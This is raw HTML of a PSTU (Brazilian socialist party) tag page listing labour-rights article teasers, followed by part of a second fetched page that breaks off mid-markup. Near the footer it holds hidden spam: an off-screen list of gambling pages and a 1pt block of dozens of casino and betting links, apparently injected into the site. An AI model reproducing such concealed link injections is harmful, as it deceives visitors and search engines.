                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6976cb520bd1f" data-td_block_id="td_uid_19_6976cb520bd1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6976cb520bd1f" data-td_block_id="td_uid_19_6976cb520bd1f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                25/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Direitos trabalhistas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: direitos trabalhistas</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/entregadores-prometem-primeira-mobilizacao-sob-governo-lula/" rel="bookmark" title="Entregadores prometem primeira mobilização sob governo Lula">Entregadores prometem primeira mobilização sob governo Lula</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.pstu.org.br/entregadores-prometem-primeira-mobilizacao-sob-governo-lula/" rel="bookmark" class="td-image-wrap" title="Entregadores prometem primeira mobilização sob governo Lula"><img width="696" height="385" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/01/entregador-696x385.png" alt="" title="Entregadores prometem primeira mobilização sob governo Lula"/></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="#molongui-disabled-link">CSP Conlutas</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-03T18:51:48+00:00" >03/01/2023</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                        <a href="https://www.pstu.org.br/category/movimento/" class="td-post-category">Movimento</a>                    </div>
                </div>

                <div class="td-excerpt">
                    

A primeira mobilização de trabalhadores por direitos sob o novo governo Lula já tem data marcada. Segundo o jornal...                </div>

                <div class="td-read-more">
                    <a href="https://www.pstu.org.br/entregadores-prometem-primeira-mobilizacao-sob-governo-lula/">Leia mais<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/aumenta-o-desemprego-no-rio-de-janeiro/" rel="bookmark" title="Aumenta o desemprego no Rio de Janeiro">Aumenta o desemprego no Rio de Janeiro</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.pstu.org.br/aumenta-o-desemprego-no-rio-de-janeiro/" rel="bookmark" class="td-image-wrap" title="Aumenta o desemprego no Rio de Janeiro"><img width="696" height="385" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/05/244299637_626194761875099_6043098914513587285_n-696x385.jpg" alt="" title="Aumenta o desemprego no Rio de Janeiro"/></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="https://www.pstu.org.br/author/psturj/">PSTU Rio de Janeiro</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T09:16:22+00:00" >16/05/2022</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                        <a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/" class="td-post-category">Rio de Janeiro</a>                    </div>
                </div>

                <div class="td-excerpt">
                    Esse número, 14,9%, está bem acima da média nacional, que foi de 11,1%, e bem pior que os já...                </div>

                <div class="td-read-more">
                    <a href="https://www.pstu.org.br/aumenta-o-desemprego-no-rio-de-janeiro/">Leia mais<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ba-nos-ultimos-cinco-meses-tres-trabalhadoras-domesticas-foram-resgatadas-em-situacao-analoga-a-escravidao-em-salvador/" rel="bookmark" title="BA: Nos últimos cinco meses, três trabalhadoras domésticas foram resgatadas em situação análoga à escravidão, em Salvador">BA: Nos últimos cinco meses, três trabalhadoras domésticas foram resgatadas em situação análoga à escravidão, em Salvador</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.pstu.org.br/ba-nos-ultimos-cinco-meses-tres-trabalhadoras-domesticas-foram-resgatadas-em-situacao-analoga-a-escravidao-em-salvador/" rel="bookmark" class="td-image-wrap" title="BA: Nos últimos cinco meses, três trabalhadoras domésticas foram resgatadas em situação análoga à escravidão, em Salvador"><img width="696" height="385" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-29-at-10.09.26-696x385.jpeg" alt="" title="BA: Nos últimos cinco meses, três trabalhadoras domésticas foram resgatadas em situação análoga à escravidão, em Salvador"/></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="#molongui-disabled-link">PSTU-BA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-29T14:32:46+00:00" >29/08/2021</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                        <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>                    </div>
                </div>

                <div class="td-excerpt">
                    De acordo com informações da Superintendência Regional do Trabalho na Bahia (SRT/BA), três resgates de trabalhadoras domésticas em situação...                </div>

                <div class="td-read-more">
                    <a href="https://www.pstu.org.br/ba-nos-ultimos-cinco-meses-tres-trabalhadoras-domesticas-foram-resgatadas-em-situacao-analoga-a-escravidao-em-salvador/">Leia mais<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sem-lockdown-e-sem-vacina-mp-1-045-vai-aumentar-o-desemprego-e-a-miseria/" rel="bookmark" title="Sem lockdown e sem vacina, MP 1.045 vai aumentar o desemprego e a miséria">Sem lockdown e sem vacina, MP 1.045 vai aumentar o desemprego e a miséria</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.pstu.org.br/sem-lockdown-e-sem-vacina-mp-1-045-vai-aumentar-o-desemprego-e-a-miseria/" rel="bookmark" class="td-image-wrap" title="Sem lockdown e sem vacina, MP 1.045 vai aumentar o desemprego e a miséria"><img width="696" height="385" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2020/02/BNDES-Posse-GustavoMontezano-PauloGuedes-JairBolsonaro-233-868x644-696x385.jpg" alt="" title="Sem lockdown e sem vacina, MP 1.045 vai aumentar o desemprego e a miséria"/></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="#molongui-disabled-link">Renata França</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T14:26:47+00:00" >01/05/2021</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                        <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>                    </div>
                </div>

                <div class="td-excerpt">
                    Nessa quarta-feira, dia 28, foi lançada a Medida Provisória 1.045 que permite aos patrões reduzir os salários e a...                </div>

                <div class="td-read-more">
                    <a href="https://www.pstu.org.br/sem-lockdown-e-sem-vacina-mp-1-045-vai-aumentar-o-desemprego-e-a-miseria/">Leia mais<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/demissoes-por-todo-lugar-e-a-cara-do-capitalismo/" rel="bookmark" title="Demissões por todo lugar… é a cara do capitalismo">Demissões por todo lugar… é a cara do capitalismo</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.pstu.org.br/demissoes-por-todo-lugar-e-a-cara-do-capitalismo/" rel="bookmark" class="td-image-wrap" title="Demissões por todo lugar… é a cara do capitalismo"><img width="696" height="385" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2020/05/demissões-696x385.jpg" alt="" title="Demissões por todo lugar… é a cara do capitalismo"/></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="#molongui-disabled-link">PSTU-RS</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-01T10:03:39+00:00" >01/05/2020</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                        <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>                    </div>
                </div>

                <div class="td-excerpt">
                    Direção Estadual do PSTU Rio Grande do Sul
O homem se humilha se castram seus sonhos
Seu sonho é sua vida...                </div>

                <div class="td-read-more">
                    <a href="https://www.pstu.org.br/demissoes-por-todo-lugar-e-a-cara-do-capitalismo/">Leia mais<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6976cb52171fd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.pstu.org.br/?wordfence_syncAttackData=1769392977.8493
body_size: 2929
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
    <meta name="description"
        content="O PSTU é um partido formado por trabalhadoras e trabalhadores que carregam consigo o programa do socialismo.">
    <link rel="canonical" href="https://www.pstu.org.br">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="website">
    <meta property="og:title" content="PSTU | Partido Socialista dos Trabalhadores Unificado">
    <meta property="og:description"
        content="O PSTU é um partido formado por trabalhadoras e trabalhadores que carregam consigo o programa do socialismo.">
    <meta property="og:url" content="https://www.pstu.org.br">
    <meta property="og:site_name" content="PSTU">
    <meta property="article:publisher" content="https://www.facebook.com/pstu16/">
    <meta property="article:modified_time" content="2023-11-06T22:49:07+00:00">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@pstu">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

     <!-- Google Tag Manager -->
     <script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-52K739D');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code PSTUPE -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1000671375067030');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1000671375067030&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->

    <title>PSTU - Partido Socialista dos Trabalhadores Unificado</title>
    <link rel="stylesheet" href="./new/css/style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
        integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
        
<style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body>
    <header>
        <nav>
            <div class="container">
                <img class="logo" src="./new/img/logo.webp" />
                <ul class="main-menu">
                    <li>
                        <a
                            href="https://www.opiniaosocialista.com.br/categoria/editorial/">Editorial</a>
                    </li>
                    <li>
                        <a
                            href="https://facaparte.pstu.org.br/?utm_source=site&utm_medium=navmenu&utm_campaign=regular">Faça
                            Parte</a>
                    </li>
                    <li><a
